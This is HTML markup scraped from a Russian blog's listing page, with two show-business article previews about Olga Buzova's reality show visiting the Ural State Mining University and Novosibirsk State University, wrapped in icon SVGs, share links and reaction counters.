<path d="M14.5499 2.38156C14.8245 2.11524 15.2698 2.11524 15.5444 2.38156C15.8191 2.64794 15.819 3.07964 15.5444 3.34592L14.138 4.70976C13.8634 4.97608 13.4181 4.97608 13.1434 4.70976C12.8689 4.44348 12.8689 4.01168 13.1434 3.7454L14.5499 2.38156Z" fill="#EB6F65"/>
<path d="M15.5444 14.109C15.8191 14.3753 15.8191 14.8071 15.5444 15.0734C15.2697 15.3397 14.8245 15.3396 14.5499 15.0734L13.1435 13.7095C12.8688 13.4432 12.8688 13.0115 13.1435 12.7451C13.4181 12.4789 13.8634 12.4789 14.138 12.7451L15.5444 14.109Z" fill="#EB6F65"/>
<path d="M15.5444 14.109C15.8191 14.3753 15.8191 14.8071 15.5444 15.0734C15.2697 15.3397 14.8245 15.3396 14.5499 15.0734L13.1435 13.7095C12.8688 13.4432 12.8688 13.0115 13.1435 12.7451C13.4181 12.4789 13.8634 12.4789 14.138 12.7451L15.5444 14.109Z" fill="#EB6F65"/>
<path d="M15.5444 14.109C15.8191 14.3753 15.8191 14.8071 15.5444 15.0734C15.2697 15.3397 14.8245 15.3396 14.5499 15.0734L13.1435 13.7095C12.8688 13.4432 12.8688 13.0115 13.1435 12.7451C13.4181 12.4789 13.8634 12.4789 14.138 12.7451L15.5444 14.109Z" fill="#EB6F65"/>
<path d="M15.5444 14.109C15.8191 14.3753 15.8191 14.8071 15.5444 15.0734C15.2697 15.3397 14.8245 15.3396 14.5499 15.0734L13.1435 13.7095C12.8688 13.4432 12.8688 13.0115 13.1435 12.7451C13.4181 12.4789 13.8634 12.4789 14.138 12.7451L15.5444 14.109Z" fill="#EB6F65"/>
<path d="M3.45054 2.38156C3.17593 2.11524 2.73064 2.11524 2.456 2.38156C2.18136 2.64794 2.18143 3.07964 2.456 3.34592L3.86246 4.70976C4.13707 4.97608 4.58236 4.97608 4.857 4.70976C5.13157 4.44348 5.13157 4.01168 4.857 3.7454L3.45054 2.38156Z" fill="#EB6F65"/>
<path d="M3.45054 2.38156C3.17593 2.11524 2.73064 2.11524 2.456 2.38156C2.18136 2.64794 2.18143 3.07964 2.456 3.34592L3.86246 4.70976C4.13707 4.97608 4.58236 4.97608 4.857 4.70976C5.13157 4.44348 5.13157 4.01168 4.857 3.7454L3.45054 2.38156Z" fill="#EB6F65"/>
<path d="M3.45054 2.38156C3.17593 2.11524 2.73064 2.11524 2.456 2.38156C2.18136 2.64794 2.18143 3.07964 2.456 3.34592L3.86246 4.70976C4.13707 4.97608 4.58236 4.97608 4.857 4.70976C5.13157 4.44348 5.13157 4.01168 4.857 3.7454L3.45054 2.38156Z" fill="#EB6F65"/>
<path d="M3.45054 2.38156C3.17593 2.11524 2.73064 2.11524 2.456 2.38156C2.18136 2.64794 2.18143 3.07964 2.456 3.34592L3.86246 4.70976C4.13707 4.97608 4.58236 4.97608 4.857 4.70976C5.13157 4.44348 5.13157 4.01168 4.857 3.7454L3.45054 2.38156Z" fill="#EB6F65"/>
<path d="M2.45599 14.109C2.18134 14.3753 2.18134 14.8071 2.45599 15.0734C2.7307 15.3397 3.17588 15.3396 3.45049 15.0734L4.85695 13.7095C5.13159 13.4432 5.13159 13.0115 4.85695 12.7451C4.58234 12.4789 4.13705 12.4789 3.86245 12.7451L2.45599 14.109Z" fill="#EB6F65"/>
<path d="M2.45599 14.109C2.18134 14.3753 2.18134 14.8071 2.45599 15.0734C2.7307 15.3397 3.17588 15.3396 3.45049 15.0734L4.85695 13.7095C5.13159 13.4432 5.13159 13.0115 4.85695 12.7451C4.58234 12.4789 4.13705 12.4789 3.86245 12.7451L2.45599 14.109Z" fill="#EB6F65"/>
<path d="M2.45599 14.109C2.18134 14.3753 2.18134 14.8071 2.45599 15.0734C2.7307 15.3397 3.17588 15.3396 3.45049 15.0734L4.85695 13.7095C5.13159 13.4432 5.13159 13.0115 4.85695 12.7451C4.58234 12.4789 4.13705 12.4789 3.86245 12.7451L2.45599 14.109Z" fill="#EB6F65"/>
<path d="M2.45599 14.109C2.18134 14.3753 2.18134 14.8071 2.45599 15.0734C2.7307 15.3397 3.17588 15.3396 3.45049 15.0734L4.85695 13.7095C5.13159 13.4432 5.13159 13.0115 4.85695 12.7451C4.58234 12.4789 4.13705 12.4789 3.86245 12.7451L2.45599 14.109Z" fill="#EB6F65"/>
<defs>
<clipPath id="clip0">
<rect width="18" height="17.4545" fill="white"/>
</clipPath>
</defs>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Шоу-бизнес</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="869">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Пятый выпуск: Ольга Вузова в Уральском горном государственном университете</h2>
            <div class="article__text article__text--preview"><p>Ольга Бузова &mdash; яркая&nbsp;личность современного российского шоу-бизнеса в рамках&nbsp;реалити-шоу&nbsp;под названием "Ольга Вузова" посетила&nbsp;Уральский&nbsp; горный государственный университет (УГГУ).</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/2" class="article__user-summary article__user-summary--preview">
                    <img class="article__user-avatar article__user-avatar--preview"
                         src="/uploads/users/avatars/2-368653c0-d7da-48e1-8fac-8e85a5152f7d.jpg" alt="avatar">
                    <span class="article__user-name">Елена Тришкина</span>
                </a>

                <span
                    class="article__published-date article__published-date--preview">2 года назад</span>
            </div>

            <div class="article__poster article__poster--preview">
                <img class="article__poster-img article__poster-img--preview"
                     src="/uploads/articles/posters/1-dce5ed17-e82b-49e7-8914-d7dc0ffa29cd.jpg"
                     alt=" Пятый выпуск: Ольга Вузова" title=" Пятый выпуск: Ольга Вузова в Уральском горном государственном университете">
            </div>

                            <a class="post__hover__link" href="https://gmgo.ru/articles/pyatyi-vypusk-olga-vuzova-v-uralskom-gornom-gosudarstvennom-universitete"></a>
                    </div>

        <div class="article__actions article__actions--preview">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="869" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        1
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="869" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <a class="counters counters--hover counters__comments" href="https://gmgo.ru/articles/pyatyi-vypusk-olga-vuzova-v-uralskom-gornom-gosudarstvennom-universitete#comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </a>
            </div>

            <div class="article__actions-spacer"></div>
            <div class="article__share">
                 <div class="share" data-data={"id":869,"title":"%D0%9F%D1%8F%D1%82%D1%8B%D0%B9+%D0%B2%D1%8B%D0%BF%D1%83%D1%81%D0%BA%3A+%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0+%D0%92%D1%83%D0%B7%D0%BE%D0%B2%D0%B0+%D0%B2+%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%BC+%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%BC+%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B5","url":"https:\/\/gmgo.ru\/articles\/pyatyi-vypusk-olga-vuzova-v-uralskom-gornom-gosudarstvennom-universitete","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/pyatyi-vypusk-olga-vuzova-v-uralskom-gornom-gosudarstvennom-universitete"},"mail":{"link":"mailto:?subject=%D0%9F%D1%8F%D1%82%D1%8B%D0%B9+%D0%B2%D1%8B%D0%BF%D1%83%D1%81%D0%BA%3A+%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0+%D0%92%D1%83%D0%B7%D0%BE%D0%B2%D0%B0+%D0%B2+%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%BC+%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%BC+%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B5\u0026body=https:\/\/gmgo.ru\/articles\/pyatyi-vypusk-olga-vuzova-v-uralskom-gornom-gosudarstvennom-universitete"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/pyatyi-vypusk-olga-vuzova-v-uralskom-gornom-gosudarstvennom-universitete\u0026text=%D0%9F%D1%8F%D1%82%D1%8B%D0%B9+%D0%B2%D1%8B%D0%BF%D1%83%D1%81%D0%BA%3A+%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0+%D0%92%D1%83%D0%B7%D0%BE%D0%B2%D0%B0+%D0%B2+%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%BC+%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%BC+%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B5"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/pyatyi-vypusk-olga-vuzova-v-uralskom-gornom-gosudarstvennom-universitete\u0026title=%D0%9F%D1%8F%D1%82%D1%8B%D0%B9+%D0%B2%D1%8B%D0%BF%D1%83%D1%81%D0%BA%3A+%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0+%D0%92%D1%83%D0%B7%D0%BE%D0%B2%D0%B0+%D0%B2+%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%BC+%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%BC+%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B5"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/pyatyi-vypusk-olga-vuzova-v-uralskom-gornom-gosudarstvennom-universitete"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/pyatyi-vypusk-olga-vuzova-v-uralskom-gornom-gosudarstvennom-universitete"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/pyatyi-vypusk-olga-vuzova-v-uralskom-gornom-gosudarstvennom-universitete\u0026text=%D0%9F%D1%8F%D1%82%D1%8B%D0%B9+%D0%B2%D1%8B%D0%BF%D1%83%D1%81%D0%BA%3A+%D0%9E%D0%BB%D1%8C%D0%B3%D0%B0+%D0%92%D1%83%D0%B7%D0%BE%D0%B2%D0%B0+%D0%B2+%D0%A3%D1%80%D0%B0%D0%BB%D1%8C%D1%81%D0%BA%D0%BE%D0%BC+%D0%B3%D0%BE%D1%80%D0%BD%D0%BE%D0%BC+%D0%B3%D0%BE%D1%81%D1%83%D0%B4%D0%B0%D1%80%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%BC+%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B8%D1%82%D0%B5%D1%82%D0%B5"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/pyatyi-vypusk-olga-vuzova-v-uralskom-gornom-gosudarstvennom-universitete"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>
        </div>

        <div class="article__info article__info--preview">
            <div class="article__tags article__tags--preview" data-width="364">
                <div class="article__tags-items article__tags-items--preview">
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/olgabuzova">
                            <span class="hashtag">#</span>
                            <span>ОльгаБузова</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/olgavuzova">
                            <span class="hashtag">#</span>
                            <span>ОльгаВузова</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/sou-biznes">
                            <span class="hashtag">#</span>
                            <span>Шоу-бизнес</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/vkontakte">
                            <span class="hashtag">#</span>
                            <span>ВКонтакте</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/vk">
                            <span class="hashtag">#</span>
                            <span>ВК</span>
                        </a>
                                            <a class="article__tags-item" href="https://gmgo.ru/tag/olga-buzov">
                            <span class="hashtag">#</span>
                            <span>Ольга Бузов</span>
                        </a>
                                    </div>


                <div class="tooltip">
                    <div class="tooltip__elements-count">+</div>
                    <div class="tooltip__content">
                        <div class="tooltip-article__items"></div>
                    </div>
                </div>
            </div>


            <div class="article__info-spacer"></div>


            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                    <path
                        d="M9 11.25C10.2426 11.25 11.25 10.2426 11.25 9C11.25 7.75736 10.2426 6.75 9 6.75C7.75736 6.75 6.75 7.75736 6.75 9C6.75 10.2426 7.75736 11.25 9 11.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"></path>
                </svg>
                <span class="block__count-text">1.8K</span>
            </div>

            <div class="article__report">
                <svg width="14" height="9" viewBox="0 0 14 9" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.625 1.75L7 7.375L1.375 1.75" stroke="#9A9A9A" stroke-width="2"
                          stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </div>


        </div>

            </div>
</div>


                    <div class="articles__item blog_articles" data-id="864">
    <div class="article article--preview">
        
        <div class="post__hover">
            <div class="article__header article__header--preview">
            <a class="article__category article__category--preview"
               href="https://gmgo.ru/category/shou-biznes">
                <div class="article__category-icon article__category-icon--preview">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g clip-path="url(#clip0)">
<path d="M8.33398 16.9928L7.28358 13.9881C6.70347 12.3286 5.35308 10.9762 3.57481 10.3917L0.476174 9.37317C-0.158818 9.16443 -0.158713 8.29024 0.476174 8.08153L3.57481 7.06297C5.28615 6.50047 6.6808 5.19094 7.28358 3.46658L8.33398 0.461883C8.54924 -0.153866 9.45076 -0.15373 9.66598 0.461883L10.7164 3.46658C11.2965 5.12606 12.6469 6.47845 14.4252 7.06297L17.5238 8.08153C18.1588 8.29027 18.1586 9.16447 17.5238 9.37317L14.4252 10.3917C12.7139 10.9542 11.3192 12.2637 10.7164 13.9881L9.66598 16.9928C9.45072 17.6086 8.54917 17.6084 8.33398 16.9928ZM2.89239 8.72732L4.02636 9.10003C6.14396 9.7961 7.86971 11.4165 8.61562 13.5502L8.99998 14.6498L9.38438 13.5502C10.1022 11.4968 11.7732 9.82334 13.9736 9.10003L15.1076 8.72732L13.9736 8.35457C11.856 7.6585 10.1303 6.03813 9.38435 3.90438L8.99998 2.80478L8.61558 3.90438C7.89776 5.95781 6.22675 7.63126 4.02636 8.35457L2.89239 8.72732ZM4.86564 4.71823C5.14028 4.45191 5.14028 4.02012 4.86564 3.75383L3.45918 2.39003C3.18458 2.12378 2.73929 2.12378 2.46468 2.39003C2.19004 2.65635 2.19004 3.08811 2.46468 3.35443L3.87114 4.71827C4.14575 4.98448 4.59093 4.98455 4.86564 4.71823ZM14.1288 4.71823L15.5353 3.35439C15.8099 3.08807 15.8099 2.65631 15.5353 2.38999C15.2607 2.12375 14.8154 2.12375 14.5408 2.38999L13.1343 3.75383C12.8597 4.02015 12.8597 4.45191 13.1343 4.71823C13.409 4.98448 13.8541 4.98455 14.1288 4.71823ZM3.45918 15.0646L4.86564 13.7007C5.14028 13.4344 5.14028 13.0026 4.86564 12.7363C4.59104 12.4701 4.14575 12.4701 3.87114 12.7363L2.46468 14.1002C2.19004 14.3665 2.19004 14.7983 2.46468 15.0646C2.73932 15.3308 3.18451 15.3309 3.45918 15.0646ZM15.5353 15.0646C15.8099 14.7983 15.8099 14.3665 15.5353 14.1002L14.1288 12.7363C13.8542 12.4701 13.4089 12.4701 13.1343 12.7363C12.8597 13.0027 12.8597 13.4344 13.1343 13.7007L14.5408 15.0646C14.8154 15.3308 15.2606 15.3309 15.5353 15.0646Z" fill="#262D35"/>
</g>
<path d="M14.5499 2.38156C14.8245 2.11524 15.2698 2.11524 15.5444 2.38156C15.8191 2.64794 15.819 3.07964 15.5444 3.34592L14.138 4.70976C13.8634 4.97608 13.4181 4.97608 13.1434 4.70976C12.8689 4.44348 12.8689 4.01168 13.1434 3.7454L14.5499 2.38156Z" fill="#EB6F65"/>
<path d="M14.5499 2.38156C14.8245 2.11524 15.2698 2.11524 15.5444 2.38156C15.8191 2.64794 15.819 3.07964 15.5444 3.34592L14.138 4.70976C13.8634 4.97608 13.4181 4.97608 13.1434 4.70976C12.8689 4.44348 12.8689 4.01168 13.1434 3.7454L14.5499 2.38156Z" fill="#EB6F65"/>
<path d="M14.5499 2.38156C14.8245 2.11524 15.2698 2.11524 15.5444 2.38156C15.8191 2.64794 15.819 3.07964 15.5444 3.34592L14.138 4.70976C13.8634 4.97608 13.4181 4.97608 13.1434 4.70976C12.8689 4.44348 12.8689 4.01168 13.1434 3.7454L14.5499 2.38156Z" fill="#EB6F65"/>
<path d="M14.5499 2.38156C14.8245 2.11524 15.2698 2.11524 15.5444 2.38156C15.8191 2.64794 15.819 3.07964 15.5444 3.34592L14.138 4.70976C13.8634 4.97608 13.4181 4.97608 13.1434 4.70976C12.8689 4.44348 12.8689 4.01168 13.1434 3.7454L14.5499 2.38156Z" fill="#EB6F65"/>
<path d="M15.5444 14.109C15.8191 14.3753 15.8191 14.8071 15.5444 15.0734C15.2697 15.3397 14.8245 15.3396 14.5499 15.0734L13.1435 13.7095C12.8688 13.4432 12.8688 13.0115 13.1435 12.7451C13.4181 12.4789 13.8634 12.4789 14.138 12.7451L15.5444 14.109Z" fill="#EB6F65"/>
<path d="M15.5444 14.109C15.8191 14.3753 15.8191 14.8071 15.5444 15.0734C15.2697 15.3397 14.8245 15.3396 14.5499 15.0734L13.1435 13.7095C12.8688 13.4432 12.8688 13.0115 13.1435 12.7451C13.4181 12.4789 13.8634 12.4789 14.138 12.7451L15.5444 14.109Z" fill="#EB6F65"/>
<path d="M15.5444 14.109C15.8191 14.3753 15.8191 14.8071 15.5444 15.0734C15.2697 15.3397 14.8245 15.3396 14.5499 15.0734L13.1435 13.7095C12.8688 13.4432 12.8688 13.0115 13.1435 12.7451C13.4181 12.4789 13.8634 12.4789 14.138 12.7451L15.5444 14.109Z" fill="#EB6F65"/>
<path d="M15.5444 14.109C15.8191 14.3753 15.8191 14.8071 15.5444 15.0734C15.2697 15.3397 14.8245 15.3396 14.5499 15.0734L13.1435 13.7095C12.8688 13.4432 12.8688 13.0115 13.1435 12.7451C13.4181 12.4789 13.8634 12.4789 14.138 12.7451L15.5444 14.109Z" fill="#EB6F65"/>
<path d="M3.45054 2.38156C3.17593 2.11524 2.73064 2.11524 2.456 2.38156C2.18136 2.64794 2.18143 3.07964 2.456 3.34592L3.86246 4.70976C4.13707 4.97608 4.58236 4.97608 4.857 4.70976C5.13157 4.44348 5.13157 4.01168 4.857 3.7454L3.45054 2.38156Z" fill="#EB6F65"/>
<path d="M3.45054 2.38156C3.17593 2.11524 2.73064 2.11524 2.456 2.38156C2.18136 2.64794 2.18143 3.07964 2.456 3.34592L3.86246 4.70976C4.13707 4.97608 4.58236 4.97608 4.857 4.70976C5.13157 4.44348 5.13157 4.01168 4.857 3.7454L3.45054 2.38156Z" fill="#EB6F65"/>
<path d="M3.45054 2.38156C3.17593 2.11524 2.73064 2.11524 2.456 2.38156C2.18136 2.64794 2.18143 3.07964 2.456 3.34592L3.86246 4.70976C4.13707 4.97608 4.58236 4.97608 4.857 4.70976C5.13157 4.44348 5.13157 4.01168 4.857 3.7454L3.45054 2.38156Z" fill="#EB6F65"/>
<path d="M3.45054 2.38156C3.17593 2.11524 2.73064 2.11524 2.456 2.38156C2.18136 2.64794 2.18143 3.07964 2.456 3.34592L3.86246 4.70976C4.13707 4.97608 4.58236 4.97608 4.857 4.70976C5.13157 4.44348 5.13157 4.01168 4.857 3.7454L3.45054 2.38156Z" fill="#EB6F65"/>
<path d="M2.45599 14.109C2.18134 14.3753 2.18134 14.8071 2.45599 15.0734C2.7307 15.3397 3.17588 15.3396 3.45049 15.0734L4.85695 13.7095C5.13159 13.4432 5.13159 13.0115 4.85695 12.7451C4.58234 12.4789 4.13705 12.4789 3.86245 12.7451L2.45599 14.109Z" fill="#EB6F65"/>
<path d="M2.45599 14.109C2.18134 14.3753 2.18134 14.8071 2.45599 15.0734C2.7307 15.3397 3.17588 15.3396 3.45049 15.0734L4.85695 13.7095C5.13159 13.4432 5.13159 13.0115 4.85695 12.7451C4.58234 12.4789 4.13705 12.4789 3.86245 12.7451L2.45599 14.109Z" fill="#EB6F65"/>
<path d="M2.45599 14.109C2.18134 14.3753 2.18134 14.8071 2.45599 15.0734C2.7307 15.3397 3.17588 15.3396 3.45049 15.0734L4.85695 13.7095C5.13159 13.4432 5.13159 13.0115 4.85695 12.7451C4.58234 12.4789 4.13705 12.4789 3.86245 12.7451L2.45599 14.109Z" fill="#EB6F65"/>
<path d="M2.45599 14.109C2.18134 14.3753 2.18134 14.8071 2.45599 15.0734C2.7307 15.3397 3.17588 15.3396 3.45049 15.0734L4.85695 13.7095C5.13159 13.4432 5.13159 13.0115 4.85695 12.7451C4.58234 12.4789 4.13705 12.4789 3.86245 12.7451L2.45599 14.109Z" fill="#EB6F65"/>
<defs>
<clipPath id="clip0">
<rect width="18" height="17.4545" fill="white"/>
</clipPath>
</defs>
</svg>                                    </div>
                <div
                    class="article__category-title article__category-title--preview">Шоу-бизнес</div>
            </a>

            <div class="article-bookmark bookmark " data-action="favorite" data-state="1"
                 data-favoriteable-type="blog_articles" data-favoriteable-id="864">
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M15.625 17.5L9.99942 14.375L4.375 17.5V3.125C4.375 2.95924 4.44085 2.80027 4.55806 2.68306C4.67527 2.56585 4.83424 2.5 5 2.5H15C15.1658 2.5 15.3247 2.56585 15.4419 2.68306C15.5592 2.80027 15.625 2.95924 15.625 3.125V17.5Z"
                        stroke="#262D35" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>
            </div>
        </div>


            <h2 class="article__title article__title--preview">Вокруг экрана: Ольга Бузова в Новосибирском государственном университете</h2>
            <div class="article__text article__text--preview"><p>Одна из самых популярных российских знаменитостей, ведущая реалити-шоу и блогер Ольга Бузова, недавно посетила Новосибирский государственный университет. В рамках своей поездки она провела встречу со студентами и преподавателями университета</p></div>

            <div class="article__user article__user--preview">
                <a href="https://gmgo.ru/u/2" class="article__user-summary article__user-summary--preview">
